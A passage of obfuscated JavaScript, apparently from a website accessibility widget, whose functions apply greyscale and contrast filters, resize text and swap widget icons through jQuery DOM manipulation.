_0x4ee23d(0x173d)])[_0x4ee23d(0x2a0f)](_0xa6ea20[_0x4ee23d(0x4e2)])[_0x4ee23d(0x1eb0)](_0xa6ea20[_0x4ee23d(0x2b1f)]);continue;case'4':_0xa6ea20[_0x4ee23d(0x2ec5)](strip_loading_v3,_0xa6ea20[_0x4ee23d(0x3075)],_0xa6ea20[_0x4ee23d(0x331f)],_0xa6ea20[_0x4ee23d(0x2b17)]);continue;case'5':_0xa6ea20[_0x4ee23d(0x2ec5)](strip_loading_v3,_0xa6ea20[_0x4ee23d(0x3075)],_0xa6ea20[_0x4ee23d(0x2883)],_0xa6ea20[_0x4ee23d(0x2b17)]);continue;case'6':_0xa6ea20[_0x4ee23d(0x35d4)]($,_0xa6ea20[_0x4ee23d(0x1c30)])[_0x4ee23d(0x213a)](function(_0x24eafe,_0x4ada86){var _0x4fbbad=_0x4ee23d,_0x5cc497=_0x2d260a[_0x4fbbad(0x8cd)][_0x4fbbad(0xff3)]('|'),_0x363b6d=0x270a+-0x1*-0x4e4+-0x2bee;while(!![]){switch(_0x5cc497[_0x363b6d++]){case'0':_0x1480be[_0x4fbbad(0x167b)](_0x2d260a[_0x4fbbad(0x3536)])&&(_0x4ada86[_0x4fbbad(0x2c92)]=_0x2d260a[_0x4fbbad(0xfbb)]);continue;case'1':_0x1480be[_0x4fbbad(0x167b)](_0x2d260a[_0x4fbbad(0xa32)])&&(_0x4ada86[_0x4fbbad(0x2c92)]=_0x2d260a[_0x4fbbad(0x1df6)]);continue;case'2':_0x1480be[_0x4fbbad(0x167b)](_0x2d260a[_0x4fbbad(0xa5a)])&&(_0x4ada86[_0x4fbbad(0x2c92)]=_0x2d260a[_0x4fbbad(0x2eaf)]);continue;case'3':var _0x1480be=_0x4ada86[_0x4fbbad(0x2c92)][_0x4fbbad(0x370b)];continue;case'4':_0x1480be[_0x4fbbad(0x167b)](_0x2d260a[_0x4fbbad(0xe82)])&&(_0x4ada86[_0x4fbbad(0x2c92)]=_0x2d260a[_0x4fbbad(0x2c56)]);continue;}break;}});continue;case'7':_0xa6ea20[_0x4ee23d(0x35d4)]($,_0xa6ea20[_0x4ee23d(0x93a)])[_0x4ee23d(0x28cb)]({'filter':_0x4ee23d(0x1410)+')'});continue;case'8':var _0x2d260a={'wlKKz':_0xa6ea20[_0x4ee23d(0x1662)],'PQLqY':_0xa6ea20[_0x4ee23d(0xf81)],'BMXHx':_0xa6ea20[_0x4ee23d(0xf61)],'qvDsU':_0xa6ea20[_0x4ee23d(0x976)],'xtyEb':_0xa6ea20[_0x4ee23d(0x17e1)],'PwnaH':_0xa6ea20[_0x4ee23d(0x4ac)],'dJyhy':_0xa6ea20[_0x4ee23d(0x10c6)],'obHPW':_0xa6ea20[_0x4ee23d(0x2323)],'szMce':_0xa6ea20[_0x4ee23d(0x9b3)]};continue;}break;}}function load_active_grey_scale_v3(){var _0x10a37d=_0xd30208,_0x3f4302={'ppyhV':_0x10a37d(0x2167)+_0x10a37d(0x3390),'PnRlc':function(_0x20fe52,_0x1c07f3,_0x1fdaed,_0x360d18){return _0x20fe52(_0x1c07f3,_0x1fdaed,_0x360d18);},'Eqcmm':_0x10a37d(0x1fee)+_0x10a37d(0x115f)+_0x10a37d(0xe57)+_0x10a37d(0x654),'jOwyh':_0x10a37d(0x22a9)+_0x10a37d(0x2cb5),'SyOwH':_0x10a37d(0x34ed),'GuSmz':_0x10a37d(0x1081),'Piant':_0x10a37d(0x3f3)+_0x10a37d(0x11d5)+_0x10a37d(0x33c6),'KEiMa':_0x10a37d(0x3f3)+_0x10a37d(0x11d5)+_0x10a37d(0x295c)+_0x10a37d(0x458)+_0x10a37d(0x345)+_0x10a37d(0x77e)+'_4','AAuEQ':_0x10a37d(0x3f3)+_0x10a37d(0x11d5)+_0x10a37d(0x1a59),'KzVIw':_0x10a37d(0x3f3)+_0x10a37d(0x11d5)+_0x10a37d(0x2f3b)+_0x10a37d(0x458)+_0x10a37d(0x345)+_0x10a37d(0x77e)+'_3','yUCEr':_0x10a37d(0x3f3)+_0x10a37d(0x11d5)+_0x10a37d(0x30c3),'wKEJC':_0x10a37d(0x3f3)+_0x10a37d(0x11d5)+_0x10a37d(0x29e8)+_0x10a37d(0x458)+_0x10a37d(0x345)+_0x10a37d(0x77e)+'_2','bGOXD':_0x10a37d(0x3f3)+_0x10a37d(0x11d5)+_0x10a37d(0x37cd),'kooGx':_0x10a37d(0x3f3)+_0x10a37d(0x11d5)+_0x10a37d(0x14e5)+_0x10a37d(0x458)+_0x10a37d(0x345)+_0x10a37d(0x77e)+'_1','xJlZZ':function(_0xfecd41,_0x36e120){return _0xfecd41(_0x36e120);},'rjtAh':_0x10a37d(0x24f5)+_0x10a37d(0x15ce)+_0x10a37d(0x169a),'DLSyc':_0x10a37d(0x12c6),'Qrkyv':function(_0x51064d,_0x5c7736,_0xbffe24,_0x482983){return _0x51064d(_0x5c7736,_0xbffe24,_0x482983);},'OHaPz':_0x10a37d(0x22a9)+_0x10a37d(0x2855),'MZfZY':function(_0x445c6b,_0x46ccd2){return _0x445c6b(_0x46ccd2);},'BFuhn':_0x10a37d(0x1c36),'Qdhay':_0x10a37d(0x3566)+_0x10a37d(0xf47),'NpMKB':_0x10a37d(0x24dd)+_0x10a37d(0x23a9)+_0x10a37d(0x10fc),'LrhiZ':_0x10a37d(0x2d0e)+_0x10a37d(0x2662)+_0x10a37d(0x100d)+_0x10a37d(0x2c8),'qaxEL':function(_0x33ade8,_0x169f98){return _0x33ade8(_0x169f98);},'tdNrc':_0x10a37d(0x2d0e)+_0x10a37d(0x16a7)+_0x10a37d(0x1cb4),'tRtkT':function(_0x2b4f2c,_0x2ba598,_0x4402ac,_0xbe65df){return _0x2b4f2c(_0x2ba598,_0x4402ac,_0xbe65df);},'KZcoU':_0x10a37d(0x22a9)+_0x10a37d(0x2061),'LeZhw':_0x10a37d(0x3566)+_0x10a37d(0x30c0)+_0x10a37d(0xbf9)+_0x10a37d(0x5e4)+_0x10a37d(0x104d),'nsGGZ':function(_0x3d4071,_0x2cb841){return _0x3d4071==_0x2cb841;},'KRnmG':function(_0x28dd6c,_0xad37c2){return _0x28dd6c==_0xad37c2;}},_0x5fb531=_0x3f4302[_0x10a37d(0x5ee)][_0x10a37d(0xff3)]('|'),_0x599c6f=0x1753+0x485+-0x1bd8;while(!![]){switch(_0x5fb531[_0x599c6f++]){case'0':_0x3f4302[_0x10a37d(0x375f)](strip_loading_v3,_0x3f4302[_0x10a37d(0x715)],_0x3f4302[_0x10a37d(0x16e3)],_0x3f4302[_0x10a37d(0x3219)]);continue;case'1':var _0x40fb7a={'oqrBp':_0x3f4302[_0x10a37d(0x36ed)],'cLyNQ':_0x3f4302[_0x10a37d(0xe2a)],'hnSFY':_0x3f4302[_0x10a37d(0x12c4)],'Qeujo':_0x3f4302[_0x10a37d(0x33f1)],'XGYvN':_0x3f4302[_0x10a37d(0x255d)],'PbrcJ':_0x3f4302[_0x10a37d(0x2454)],'dnTjj':_0x3f4302[_0x10a37d(0x34b7)],'ZAKbQ':_0x3f4302[_0x10a37d(0x12d0)],'yiYIr':_0x3f4302[_0x10a37d(0x635)]};continue;case'2':_0x3f4302[_0x10a37d(0x2cf6)]($,_0x3f4302[_0x10a37d(0x225f)])[_0x10a37d(0x196c)](_0x3f4302[_0x10a37d(0x1994)]);continue;case'3':_0x3f4302[_0x10a37d(0x35b6)](strip_loading_v3,_0x3f4302[_0x10a37d(0x715)],_0x3f4302[_0x10a37d(0x19c9)],_0x3f4302[_0x10a37d(0x3219)]);continue;case'4':_0x3f4302[_0x10a37d(0x34f5)]($,_0x3f4302[_0x10a37d(0x31a2)])[_0x10a37d(0x28cb)]({'filter':_0x10a37d(0x3353)+_0x10a37d(0xe5f)});continue;case'5':_0x3f4302[_0x10a37d(0x2cf6)]($,_0x3f4302[_0x10a37d(0x111a)])[_0x10a37d(0x2a0f)](_0x3f4302[_0x10a37d(0x2739)])[_0x10a37d(0x1eb0)](_0x3f4302[_0x10a37d(0x358a)]);continue;case'6':_0x3f4302[_0x10a37d(0x34e0)]($,_0x3f4302[_0x10a37d(0x111a)])[_0x10a37d(0x1eb0)](_0x3f4302[_0x10a37d(0x37f5)]);continue;case'7':_0x3f4302[_0x10a37d(0x1bb8)](strip_loading_v3,_0x3f4302[_0x10a37d(0x715)],_0x3f4302[_0x10a37d(0x28ed)],_0x3f4302[_0x10a37d(0x3219)]);continue;case'8':_0x3f4302[_0x10a37d(0x34f5)]($,_0x3f4302[_0x10a37d(0x29a)])[_0x10a37d(0x213a)](function(_0x3e59b2,_0x1f42bf){var _0x27213a=_0x10a37d,_0x5d9a9f=_0x40fb7a[_0x27213a(0x9dc)][_0x27213a(0xff3)]('|'),_0x5267a5=-0x8cc*0x4+0x9*-0x39a+0x439a;while(!![]){switch(_0x5d9a9f[_0x5267a5++]){case'0':_0x39283c[_0x27213a(0x167b)](_0x40fb7a[_0x27213a(0x154a)])&&(_0x1f42bf[_0x27213a(0x2c92)]=_0x40fb7a[_0x27213a(0x1e6a)]);continue;case'1':var _0x39283c=_0x1f42bf[_0x27213a(0x2c92)][_0x27213a(0x370b)];continue;case'2':_0x39283c[_0x27213a(0x167b)](_0x40fb7a[_0x27213a(0x2a6e)])&&(_0x1f42bf[_0x27213a(0x2c92)]=_0x40fb7a[_0x27213a(0xd6f)]);continue;case'3':_0x39283c[_0x27213a(0x167b)](_0x40fb7a[_0x27213a(0x938)])&&(_0x1f42bf[_0x27213a(0x2c92)]=_0x40fb7a[_0x27213a(0x1a11)]);continue;case'4':_0x39283c[_0x27213a(0x167b)](_0x40fb7a[_0x27213a(0x2d72)])&&(_0x1f42bf[_0x27213a(0x2c92)]=_0x40fb7a[_0x27213a(0x2531)]);continue;}break;}});continue;case'9':_0x3f4302[_0x10a37d(0x27ba)](action_contrash_widget[_0x10a37d(0x675)],0x65c+-0x24aa+-0x1e4f*-0x1)&&_0x3f4302[_0x10a37d(0x1030)](action_grey_scale_widget[_0x10a37d(0x675)],-0x1594+-0x116*-0x4+0x113c)&&_0x3f4302[_0x10a37d(0x2cf6)](action_warna_kode_1,_0x3f4302[_0x10a37d(0x3219)]);continue;}break;}}function load_active_grey_scale(){var _0x4e1c03=_0xd30208,_0x59c10d={'mIXgB':_0x4e1c03(0x29c5)+_0x4e1c03(0x2abb),'WutFM':_0x4e1c03(0x1f31),'fSEyH':_0x4e1c03(0x3f3)+_0x4e1c03(0x11d5)+_0x4e1c03(0x33c6),'RysSg':_0x4e1c03(0x3f3)+_0x4e1c03(0x11d5)+_0x4e1c03(0x295c)+_0x4e1c03(0x458)+_0x4e1c03(0x345)+_0x4e1c03(0x77e)+'_4','HMdME':_0x4e1c03(0x3f3)+_0x4e1c03(0x11d5)+_0x4e1c03(0x37cd),'QxUpP':_0x4e1c03(0x3f3)+_0x4e1c03(0x11d5)+_0x4e1c03(0x14e5)+_0x4e1c03(0x458)+_0x4e1c03(0x345)+_0x4e1c03(0x77e)+'_1','UEnZh':_0x4e1c03(0x3f3)+_0x4e1c03(0x11d5)+_0x4e1c03(0x1a59),'RUXiN':_0x4e1c03(0x3f3)+_0x4e1c03(0x11d5)+_0x4e1c03(0x2f3b)+_0x4e1c03(0x458)+_0x4e1c03(0x345)+_0x4e1c03(0x77e)+'_3','Vcnlz':_0x4e1c03(0x3f3)+_0x4e1c03(0x11d5)+_0x4e1c03(0x30c3),'SIObb':_0x4e1c03(0x3f3)+_0x4e1c03(0x11d5)+_0x4e1c03(0x29e8)+_0x4e1c03(0x458)+_0x4e1c03(0x345)+_0x4e1c03(0x77e)+'_2','SePDF':function(_0x96967b,_0x4bd281){return _0x96967b(_0x4bd281);},'BCWTl':_0x4e1c03(0x1c36),'ogZto':function(_0x5ca92a,_0x205015){return _0x5ca92a(_0x205015);},'svgqv':_0x4e1c03(0x24f5)+_0x4e1c03(0x15ce)+_0x4e1c03(0x169a),'fLLdC':_0x4e1c03(0x2ad)+_0x4e1c03(0x2240),'tnlvA':function(_0x537b2c,_0x495fb9,_0x55ed08,_0x162058){return _0x537b2c(_0x495fb9,_0x55ed08,_0x162058);},'hMtNK':_0x4e1c03(0x1fee)+_0x4e1c03(0x115f)+_0x4e1c03(0xe57)+_0x4e1c03(0x654),'waeJR':_0x4e1c03(0x22a9)+_0x4e1c03(0x2855),'PCUHQ':_0x4e1c03(0x34ed),'HcXFK':_0x4e1c03(0x3566)+_0x4e1c03(0x30c0)+_0x4e1c03(0xbf9)+_0x4e1c03(0x5e4)+_0x4e1c03(0x104d),'SDnoh':_0x4e1c03(0x3566)+_0x4e1c03(0xf47),'RzILf':_0x4e1c03(0x2d0e)+_0x4e1c03(0x16a7)+_0x4e1c03(0x1cb4),'RpJFP':function(_0x538834,_0x55588f){return _0x538834==_0x55588f;},'IlNsU':function(_0x2ec764,_0x2f6167){return _0x2ec764==_0x2f6167;},'ScEoK':_0x4e1c03(0x24dd)+_0x4e1c03(0x23a9)+_0x4e1c03(0x10fc),'EjTXm':_0x4e1c03(0x2d0e)+_0x4e1c03(0x2662)+_0x4e1c03(0x100d)+_0x4e1c03(0x2c8)},_0x48e948=_0x59c10d[_0x4e1c03(0x1be3)][_0x4e1c03(0xff3)]('|'),_0xadf6eb=-0x1c89+0x2b1+0x19d8;while(!![]){switch(_0x48e948[_0xadf6eb++]){case'0':var _0x42ce28={'IAyZT':_0x59c10d[_0x4e1c03(0xb7c)],'fZYJD':_0x59c10d[_0x4e1c03(0x2596)],'wFDfS':_0x59c10d[_0x4e1c03(0x2e83)],'oTPHT':_0x59c10d[_0x4e1c03(0x2ab9)],'VJHDy':_0x59c10d[_0x4e1c03(0x2aab)],'SVQyt':_0x59c10d[_0x4e1c03(0x3664)],'Ugpdg':_0x59c10d[_0x4e1c03(0x127c)],'bzbzG':_0x59c10d[_0x4e1c03(0x10e9)],'lpERI':_0x59c10d[_0x4e1c03(0x3343)]};continue;case'1':_0x59c10d[_0x4e1c03(0x7c0)]($,_0x59c10d[_0x4e1c03(0x1940)])[_0x4e1c03(0x28cb)]({'filter':_0x4e1c03(0xf08)+_0x4e1c03(0x3237)});continue;case'2':_0x59c10d[_0x4e1c03(0x393)]($,_0x59c10d[_0x4e1c03(0x2d79)])[_0x4e1c03(0x196c)](_0x59c10d[_0x4e1c03(0x2624)]);continue;case'3':_0x59c10d[_0x4e1c03(0x38d7)](strip_loading_v3,_0x59c10d[_0x4e1c03(0x2a1c)],_0x59c10d[_0x4e1c03(0x1300)],_0x59c10d[_0x4e1c03(0x2e48)]);continue;case'4':_0x59c10d[_0x4e1c03(0x7c0)]($,_0x59c10d[_0x4e1c03(0x1fef)])[_0x4e1c03(0x213a)](function(_0x10e81f,_0x3104cf){var _0x5cf865=_0x4e1c03,_0x41323d=_0x42ce28[_0x5cf865(0x29a7)][_0x5cf865(0xff3)]('|'),_0x339b10=0x2704+-0x29*0xd7+-0x495;while(!![]){switch(_0x41323d[_0x339b10++]){case'0':_0x5592d3[_0x5cf865(0x167b)](_0x42ce28[_0x5cf865(0x1226)])&&(_0x3104cf[_0x5cf865(0x2c92)]=_0x42ce28[_0x5cf865(0x301a)]);continue;case'1':_0x5592d3[_0x5cf865(0x167b)](_0x42ce28[_0x5cf865(0x2995)])&&(_0x3104cf[_0x5cf865(0x2c92)]=_0x42ce28[_0x5cf865(0x24b1)]);continue;case'2':_0x5592d3[_0x5cf865(0x167b)](_0x42ce28[_0x5cf865(0x294c)])&&(_0x3104cf[_0x5cf865(0x2c92)]=_0x42ce28[_0x5cf865(0x325)]);continue;case'3':var _0x5592d3=_0x3104cf[_0x5cf865(0x2c92)][_0x5cf865(0x370b)];continue;case'4':_0x5592d3[_0x5cf865(0x167b)](_0x42ce28[_0x5cf865(0xbf5)])&&(_0x3104cf[_0x5cf865(0x2c92)]=_0x42ce28[_0x5cf865(0x2312)]);continue;}break;}});continue;case'5':_0x59c10d[_0x4e1c03(0x393)]($,_0x59c10d[_0x4e1c03(0x2a1c)])[_0x4e1c03(0x33c9)]();continue;case'6':_0x59c10d[_0x4e1c03(0x393)]($,_0x59c10d[_0x4e1c03(0x27e5)])[_0x4e1c03(0x1eb0)](_0x59c10d[_0x4e1c03(0xdac)]);continue;case'7':_0x59c10d[_0x4e1c03(0x61b)](action_contrash_widget[_0x4e1c03(0x675)],-0x1*0x151e+-0x719+0x1c38)&&_0x59c10d[_0x4e1c03(0x15bc)](action_grey_scale_widget[_0x4e1c03(0x675)],0x479+-0x1b46+-0x1*-0x16cd)&&_0x59c10d[_0x4e1c03(0x393)](action_warna_kode_1,_0x59c10d[_0x4e1c03(0x2e48)]);continue;case'8':_0x59c10d[_0x4e1c03(0x393)]($,_0x59c10d[_0x4e1c03(0x27e5)])[_0x4e1c03(0x2a0f)](_0x59c10d[_0x4e1c03(0xc96)])[_0x4e1c03(0x1eb0)](_0x59c10d[_0x4e1c03(0xb05)]);continue;}break;}}function load_active_text_kecil(){var _0x4309ae=_0xd30208,_0x4e8126={'erhLV':_0x4309ae(0x33bd)+_0x4309ae(0x15c9),'ZCfEf':_0x4309ae(0x33bd)+_0x4309ae(0xda7)+_0x4309ae(0x12aa)+_0x4309ae(0x56f),'LdtOW':function(_0x1d9af0,_0x1551bf){return _0x1d9af0(_0x1551bf);},'ZdoXa':_0x4309ae(0x5a3)+_0x4309ae(0x21f4)+'t','PMnIF':_0x4309ae(0x2d0e)+_0x4309ae(0x16a7)+_0x4309ae(0x1cb4),'qQCxM':_0x4309ae(0x5a3)+_0x4309ae(0x21f4)+_0x4309ae(0xd1d)+_0x4309ae(0x1a25)+_0x4309ae(0x11fe)+_0x4309ae(0x1d68)};_0x4e8126[_0x4309ae(0x3456)]($,_0x4e8126[_0x4309ae(0x2a2f)])[_0x4309ae(0x1eb0)](_0x4e8126[_0x4309ae(0x2358)]),_0x4e8126[_0x4309ae(0x3456)]($,_0x4e8126[_0x4309ae(0x313e)])[_0x4309ae(0x213a)](function(_0x182fb7,_0x2b2150){var _0x26a06f=_0x4309ae,_0x3f6be5=_0x2b2150[_0x26a06f(0x2c92)][_0x26a06f(0x370b)];_0x3f6be5[_0x26a06f(0x167b)](_0x4e8126[_0x26a06f(0x1f5e)])&&(_0x2b2150[_0x26a06f(0x2c92)]=_0x4e8126[_0x26a06f(0xf42)]);});}function text_kecil_1(){var _0x2d8740=_0xd30208,_0x56771b={'MJeyY':_0x2d8740(0x3298)+'4','PNoiP':function(_0x45eda6,_0x24a771){return _0x45eda6(_0x24a771);},'IbIrx':_0x2d8740(0x6a1),'nvHmD':function(_0x5f3a3c,_0x337f2f){return _0x5f3a3c(_0x337f2f);},'RbRNT':function(_0x3fa628,_0x14959e){return _0x3fa628!=_0x14959e;},'wOLMC':function(_0x4c7eb3,_0x575464){return _0x4c7eb3!=_0x575464;},'onzwk':function(_0x5e5693,_0x56dfaa){return _0x5e5693>=_0x56dfaa;},'JhAax':function(_0x391098,_0x5bc64d){return _0x391098+_0x5bc64d;},'XRSFc':_0x2d8740(0x263d),'jhadY':_0x2d8740(0x20b2),'oncOb':function(_0xfe56d9,_0x98f3cc){return _0xfe56d9-_0x98f3cc;},'dqduI':_0x2d8740(0x1fee)+_0x2d8740(0x115f)+_0x2d8740(0x31f2)+_0x2d8740(0x20c1),'geFbY':function(_0x23d865,_0x2dc611,_0x5c5009,_0x461969){return _0x23d865(_0x2dc611,_0x5c5009,_0x461969);},'miEjJ':_0x2d8740(0x22a9)+_0x2d8740(0x2855),'hVZDW':_0x2d8740(0x34ed),'fMkCs':function(_0x5128c1,_0x311e4c){return _0x5128c1(_0x311e4c);},'RtIxc':_0x2d8740(0x2778)+_0x2d8740(0x34a4)+_0x2d8740(0xce8)+_0x2d8740(0x2f02)};_0x56771b[_0x2d8740(0xb6f)]($,_0x56771b[_0x2d8740(0x15d5)])[_0x2d8740(0x33c9)](),_0x56771b[_0x2d8740(0x9a5)](strip_loading_v4,_0x56771b[_0x2d8740(0x15d5)],_0x56771b[_0x2d8740(0x2057)],_0x56771b[_0x2d8740(0x1775)]),_0x56771b[_0x2d8740(0x33ce)]($,_0x56771b[_0x2d8740(0x2ba3)])[_0x2d8740(0x213a)](function(_0x202ec7,_0x554b5e){var _0xfc7930=_0x2d8740,_0x52f4ce=_0x56771b[_0xfc7930(0x37fc)][_0xfc7930(0xff3)]('|'),_0x44d8b7=-0x8*0x259+-0x23f6+0x36be;while(!![]){switch(_0x52f4ce[_0x44d8b7++]){case'0':_0x56771b[_0xfc7930(0xb6f)]($,_0x554b5e)[_0xfc7930(0x28cb)](_0x56771b[_0xfc7930(0x1735)],'');continue;case'1':var _0x32fbbb=_0x56771b[_0xfc7930(0xb6f)]($,_0x554b5e)[_0xfc7930(0x28cb)](_0x56771b[_0xfc7930(0x1735)]);continue;case'2':!_0x56771b[_0xfc7930(0x2a0e)](isBlank,_0x28f5bb)&&_0x56771b[_0xfc7930(0x1e23)](_0x28f5bb,undefined)&&_0x56771b[_0xfc7930(0x127d)](_0x28f5bb,'')?_0x56771b[_0xfc7930(0x2a7)](_0x2c01ea,-0x2c3+-0x4e3+0x7aa)?_0x28f5bb=_0x56771b[_0xfc7930(0x1fb3)](_0x2c01ea,'px'):_0x28f5bb=_0x56771b[_0xfc7930(0x353a)]:_0x28f5bb=_0x56771b[_0xfc7930(0x2c83)];continue;case'3':var _0x2c01ea=_0x56771b[_0xfc7930(0x346)](_0x56771b[_0xfc7930(0xb6f)](parseInt,_0x32fbbb),0xef+-0x171f+-0x3*-0x766);continue;case'4':_0x56771b[_0xfc7930(0xb6f)]($,_0x554b5e)[_0xfc7930(0x315a)+'nt'](_0x56771b[_0xfc7930(0x1735)],_0x28f5bb);continue;case'5':var _0x28f5bb=_0x32fbbb;continue;}break;}});}function text_kecil_2(){var _0x474823=_0xd30208,_0xcda0ba={'Eccgk':_0x474823(0x27f6),'vWzmO':function(_0x593d94,_0xa06ac){return _0x593d94(_0xa06ac);},'eeFwP':_0x474823(0x1fee)+_0x474823(0x115f)+_0x474823(0x31f2)+_0x474823(0x20c1),'zjLfb':function(_0x412b20,_0x3e1219,_0x308d71,_0x2ab275){return _0x412b20(_0x3e1219,_0x308d71,_0x2ab275);},'zyshd':_0x474823(0x22a9)+_0x474823(0x2855),'hAhle':_0x474823(0x34ed),'QdVVJ':_0x474823(0x2778)+_0x474823(0x34a4)+_0x474823(0xce8)+_0x474823(0x2f02),'LwHRw':function(_0x5c1a37,_0x4605a5,_0x17d2a7,_0x16c9b5){return _0x5c1a37(_0x4605a5,_0x17d2a7,_0x16c9b5);},'aIgfX':_0x474823(0x22a9)+_0x474823(0x2061),'YFKbe':_0x474823(0x1ceb)+'3','QRSKr':_0x474823(0x6a1),'LdTfc':function(_0x4acfdd,_0x546bc0){return _0x4acfdd-_0x546bc0;},'Vdwim':function(_0x2bd933,_0x24486a){return _0x2bd933!=_0x24486a;},'meukR':function(_0x3717a3,_0x39bc06){return _0x3717a3!=_0x39bc06;},'vIeGf':function(_0x10db81,_0x477b23){return _0x10db81>=_0x477b23;},'Rxgav':function(_0x5245f9,_0x4b14ba){return _0x5245f9+_0x4b14ba;},'TmWad':_0x474823(0x263d),'MPyTf':_0x474823(0x2a18),'NQvpf':function(_0x3ee8c2,_0x4c6b12){return _0x3ee8c2(_0x4c6b12);}},_0x570ae3=_0xcda0ba[_0x474823(0x2b6b)][_0x474823(0xff3)]('|'),_0x4cc75f=0x17b*0x4+-0x854*0x1+-0x9a*-0x4;while(!![]){switch(_0x570ae3[_0x4cc75f++]){case'0':_0xcda0ba[_0x474823(0x2f97)]($,_0xcda0ba[_0x474823(0x43e)])[_0x474823(0x33c9)]();continue;case'1':_0xcda0ba[_0x474823(0x24a9)](strip_loading_v4,_0xcda0ba[_0x474823(0x43e)],_0xcda0ba[_0x474823(0x27de)],_0xcda0ba[_0x474823(0x352e)]);continue;case'2':_0xcda0ba[_0x474823(0x2f97)]($,_0xcda0ba[_0x474823(0x20f)])[_0x474823(0x213a)](function(_0x3c880a,_0x45ffd6){var _0x16b72f=_0x474823,_0x1281de=_0x6905a0[_0x16b72f(0x24a1)][_0x16b72f(0xff3)]('|'),_0x1e7cbe=-0x1*0x304+0x4f0*-0x1+-0x1fd*-0x4;while(!![]){switch(_0x1281de[_0x1e7cbe++]){case'0':var _0x29b423=_0x6905a0[_0x16b72f(0x116e)]($,_0x45ffd6)[_0x16b72f(0x28cb)](_0x6905a0[_0x16b72f(0x34b8)]);continue;case'1':var _0x5550c2=_0x6905a0[_0x16b72f(0x1091)](_0x6905a0[_0x16b72f(0x116e)](parseInt,_0x29b423),0x6e*0x7+-0x3a*0x36+0x5b*0x1a);continue;case'2':!_0x6905a0[_0x16b72f(0x116e)](isBlank,_0x3a3512)&&_0x6905a0[_0x16b72f(0x38c4)](_0x3a3512,undefined)&&_0x6905a0[_0x16b72f(0x32bb)](_0x3a3512,'')?_0x6905a0[_0x16b72f(0x32e5)](_0x5550c2,0x9e*-0x15+0x624+0x6d6)?_0x3a3512=_0x6905a0[_0x16b72f(0x1ba4)](_0x5550c2,'px'):_0x3a3512=_0x6905a0[_0x16b72f(0x6ab)]:_0x3a3512=_0x6905a0[_0x16b72f(0x266a)];continue;case'3':_0x6905a0[_0x16b72f(0x116e)]($,_0x45ffd6)[_0x16b72f(0x315a)+'nt'](_0x6905a0[_0x16b72f(0x34b8)],_0x3a3512);continue;case'4':var _0x3a3512=_0x29b423;continue;case'5':_0x6905a0[_0x16b72f(0x96c)]($,_0x45ffd6)[_0x16b72f(0x28cb)](_0x6905a0[_0x16b72f(0x34b8)],'');continue;}break;}});continue;case'3':_0xcda0ba[_0x474823(0x2726)](strip_loading_v4,_0xcda0ba[_0x474823(0x43e)],_0xcda0ba[_0x474823(0x23cb)],_0xcda0ba[_0x474823(0x352e)]);continue;case'4':var _0x6905a0={'mZmle':_0xcda0ba[_0x474823(0x2ffd)],'mOoLA':function(_0x5bb6ae,_0x434357){var _0x3ac5eb=_0x474823;return _0xcda0ba[_0x3ac5eb(0x2f97)](_0x5bb6ae,_0x434357);},'PYhVD':_0xcda0ba[_0x474823(0x696)],'PeJTl':function(_0x370c3e,_0x18ea55){var _0x2d15c0=_0x474823;return _0xcda0ba[_0x2d15c0(0x12a3)](_0x370c3e,_0x18ea55);},'olBge':function(_0x5e26c3,_0x27912e){var _0xcd8ef=_0x474823;return _0xcda0ba[_0xcd8ef(0x3588)](_0x5e26c3,_0x27912e);},'hJiko':function(_0x57241b,_0x332c3c){var _0x195a65=_0x474823;return _0xcda0ba[_0x195a65(0x1964)](_0x57241b,_0x332c3c);},'eiEuY':function(_0x19e9be,_0x9a1a81){var _0x137854=_0x474823;return _0xcda0ba[_0x137854(0x341b)](_0x19e9be,_0x9a1a81);},'qEchs':function(_0x45d10a,_0x701908){var _0xc4a584=_0x474823;return _0xcda0ba[_0xc4a584(0xd56)](_0x45d10a,_0x701908);},'lRFXG':_0xcda0ba[_0x474823(0x2c84)],'opPoq':_0xcda0ba[_0x474823(0x3350)],'ythPT':function(_0x432623,_0x20e968){var _0x48a8f4=_0x474823;return _0xcda0ba[_0x48a8f4(0x2109)](_0x432623,_0x20e968);}};continue;}break;}}function text_kecil_3(){var _0x28c05e=_0xd30208,_0x10ef1d={'stRQK':_0x28c05e(0x373d)+'3','BltgX':function(_0x38c6fb,_0x231821){return _0x38c6fb(_0x231821);},'bOxob':_0x28c05e(0x1fee)+_0x28c05e(0x115f)+_0x28c05e(0x31f2)+_0x28c05e(0x20c1),'sYqxb':function(_0x1edb82,_0x2c7aff,_0x24486d,_0x23c3c5){return _0x1edb82(_0x2c7aff,_0x24486d,_0x23c3c5);},'KnRZd':_0x28c05e(0x22a9)+_0x28c05e(0x2cb5),'TKWle':_0x28c05e(0x34ed),'mLAXn':function(_0x158d07,_0x2bc093,_0x382fe7,_0x214037){return _0x158d07(_0x2bc093,_0x382fe7,_0x214037);},'Ksnfr':_0x28c05e(0x22a9)+_0x28c05e(0x2855),'MsAEC':function(_0x4f1ead,_0x422193){return _0x4f1ead(_0x422193);},'IBQwl':_0x28c05e(0x2778)+_0x28c05e(0x34a4)+_0x28c05e(0xce8)+_0x28c05e(0x2f02),'KhckR':function(_0x50465b,_0x218052,_0x11089a,_0x5c5cff){return _0x50465b(_0x218052,_0x11089a,_0x5c5cff);},'lxYQj':_0x28c05e(0x22a9)+_0x28c05e(0x2061),'OcBZu':_0x28c05e(0x2032)+'1','whmKo':function(_0xa20f1c,_0x36ed7d){return _0xa20f1c!=_0x36ed7d;},'TCLEJ':function(_0x473201,_0x2416bb){return _0x473201!=_0x2416bb;},'WYkcw':function(_0x3d9dd7,_0x595690){return _0x3d9dd7>=_0x595690;},'eewNs':function(_0x35971c,_0x3a2a09){return _0x35971c+_0x3a2a09;},'MabDC':_0x28c05e(0x263d),'SGtzJ':_0x28c05e(0x1c9d),'tjSfA':_0x28c05e(0x6a1),'eSBqo':function(_0x4d20de,_0xda8784){return _0x4d20de-_0xda8784;},'zEqUh':function(_0x5bf60a,_0x1f079c){return _0x5bf60a(_0x1f079c);},'TloXz':function(_0x2c6e13,_0x1004cb){return 